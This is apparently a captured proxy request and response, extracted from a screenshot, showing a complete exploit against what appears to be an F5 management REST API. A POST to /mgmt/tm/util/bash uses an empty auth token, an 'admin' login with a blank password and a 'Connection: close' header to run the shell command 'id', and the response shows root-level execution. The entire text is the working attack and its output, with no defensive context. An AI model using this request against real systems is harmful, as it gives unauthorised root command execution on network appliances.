 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 172.16.113.245
3 X-F5-Auth-Token:
4 Authorization: Basic YWRtaW46
5 Connection: close
6 Content-type: application/json
7 Content-Length: 41
8
9 {
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 14:42:51 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}